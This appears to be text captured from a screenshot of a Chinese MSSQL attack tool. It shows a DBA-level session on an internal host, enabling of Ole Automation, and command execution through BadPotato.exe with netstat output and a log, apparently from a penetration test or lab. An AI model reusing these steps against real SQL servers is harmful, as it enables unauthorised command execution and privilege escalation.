 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/BadPotato.exe "netstat -ano" 执行类型(CLR) GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 696
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1433 [::]:0 LISTENING 2684
TCP [::]:2383 [::]:0 LISTENING 2852
TCP [::]:3389 [::]:0 LISTENING 820
TCP [::]:16452 [::]:0 LISTENING 3768
TCP [::]:16453 [::]:0 LISTENING 3776
TCP [::]:17001 [::]:0 LISTENING 3776
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 408
TCP [::]:49665 [::]:0 LISTENING 892
TCP [::]:49666 [::]:0 LISTENING 544
TCP [::]:49667 [::]:0 LISTENING 1512
TCP [::]:49668 [::]:0 LISTENING 828
TCP [::]:49672 [::]:0 LISTENING 1336
日志输出
[*] 2025-03-06 10:45:47 - 正在连接...
[*] 2025-03-06 10:45:48 - 连接成功!
[*] 2025-03-06 10:45:48 - 当前数据库版本:
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64) Oct 28 2016 18:17:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows Server 2016 Datacenter 6.3 <X64> (Build 14393: ) (Hypervisor)
[*] 2025-03-06 10:45:48 - 该账号是 DBA 权限!
[*] 2025-03-06 10:45:48 - 文件管理初始化成功!
[*] 2025-03-06 10:45:50 - 正在激活，请稍等...
[*] 2025-03-06 10:45:50 - Ole Automation Procedures 激活成功!
[*] 2025-03-06 10:45:55 - 正在加载目录...
[*] 2025-03-06 10:45:55 - 目录加载完成!
[*] 2025-03-06 10:45:56 - 正在加载目录...
[*] 2025-03-06 10:45:56 - 目录加载完成!
[*] 2025-03-06 10:45:57 - 正在加载目录...
[*] 2025-03-06 10:45:57 - 目录加载完成!
[*] 2025-03-06 10:46:24 - 正在执行并获取结果，请稍等...
[*] 2025-03-06 10:46:29 - 获取结果成功!
[*] 2025-03-06 10:46:36 - 正在执行并获取结果，请稍等...
[*] 2025-03-06 10:46:41 - 获取结果成功!
[*] 2025-03-06 10:47:58 - 正在执行并获取结果，请稍等...
[*] 2025-03-06 10:48:03 - 获取结果成功!